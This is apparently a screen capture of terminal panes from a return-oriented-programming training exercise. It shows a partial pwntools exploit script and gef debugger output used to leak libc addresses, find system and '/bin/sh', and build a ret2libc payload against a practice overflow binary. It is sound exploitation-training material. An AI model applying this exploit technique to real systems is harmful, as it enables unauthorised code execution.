 (pwn) 4-kidrop: nvim xpl.py
100% 17/07/21 16:59
(pwn) 4-kidrop: nvim xpl.py (com.docker.cli)
⌘1
(pwn) ~/ctfs/rop-intro/exercises/4-kidrop (com.docker.cli)
❯ cd ~/ctfs/rop-intro/exercises/4-kidrop
root@pwn ~/ctfs/rop-intro/exercises/4-kidrop master*
❯ python3 xpl.py
Traceback (most recent call last):
File "xpl.py", line 1, in <module>
from pwn import *
ModuleNotFoundError: No module named 'pwn'
root@pwn ~/ctfs/rop-intro/exercises/4-kidrop master*
❯ python xpl.py
File "xpl.py", line 27
info(f"PUTS@LIBC: {hex(PUTS_LIBC)}")
^
SyntaxError: invalid syntax
root@pwn ~/ctfs/rop-intro/exercises/4-kidrop master*
❯
(pwn) 4-kidrop: nvim xpl.py (com.docker.cli)
r.recvline()
PUTS_LIBC = u64(r.recvline()[:-1].ljust(8, b"\x00"))
info("PUTS@LIBC:" + hex(PUTS_LIBC))
LIBC_BASE = PUTS_LIBC - PUTS_OFFSET
info("LIBC_BASE: " + hex(LIBC_BASE))
SYSTEM_LIBC = LIBC_BASE + SYSTEM_OFFSET
info(f"SYSTEM@LIBC: {hex(SYSTEM_LIBC)}")
BINSH_LIBC = LIBC_BASE + BINSH_OFFSET
info(f"BINSH@LIBC: {hex(BINSH_LIBC)}")
pause()
PAYLOAD2 = b"A" * 40
PAYLOAD2 += p64(RET)
PAYLOAD2 += p64(POP_RDI_RET)
xpl.py [+] 31,22 79%
(pwn) ~/ctfs/intro-to-rop/exercises/4-kidrop (com.docker.cli)
Segment: .text (0x00007f18f68ad2d0-0x00007f18f6a25c3c)
Offset (from segment): 0x2e170
Symbol: system
gef➤ p 0x00007f18f688c000+0x4f440
$7 = 0x7f18f68db440
gef➤ p system
$8 = {int (const char *)} 0x7f18f68db440 <__libc_system>
gef➤ grep /bin/sh
[+] Searching '/bin/sh' in memory
[+] In '/lib/x86_64-linux-gnu/libc-2.27.so'(0x7f18f688c000-0x7f18f6a73000),
permission=r-x
0x7f18f6a3fe9a - 0x7f18f6a3fea1 → "/bin/sh"
gef➤ got
GOT protection: Partial RelRO | GOT functions: 2
[0x601018] puts@GLIBC_2.2.5 → 0x7f18f690c9c0
[0x601020] gets@GLIBC_2.2.5 → 0x7f18f690c0b0
gef➤ p 0x7f18f690c9c0-0x809c0
$9 = 0x7f18f688c000
gef➤ vmmap libc
[ Legend: Code | Heap | Stack ]
Start End Offset Perm Path
0x00007f18f688c000 0x00007f18f6a73000 0x0000000000000000 r-x /lib/x86_64-li
nux-gnu/libc-2.27.so
0x00007f18f6a73000 0x00007f18f6c73000 0x00000000001e7000 --- /lib/x86_64-li
nux-gnu/libc-2.27.so
0x00007f18f6c73000 0x00007f18f6c77000 0x00000000001e7000 r-- /lib/x86_64-li
nux-gnu/libc-2.27.so
0x00007f18f6c77000 0x00007f18f6c79000 0x00000000001eb000 rw- /lib/x86_64-li
nux-gnu/libc-2.27.so
gef➤ quit
Detaching from program: /root/ctfs/intro-to-rop/exercises/4-kidrop/bof, pro
cess 3911
root@pwn ~/ctfs/intro-to-rop/exercises/4-kidrop master* 4m 12s
❯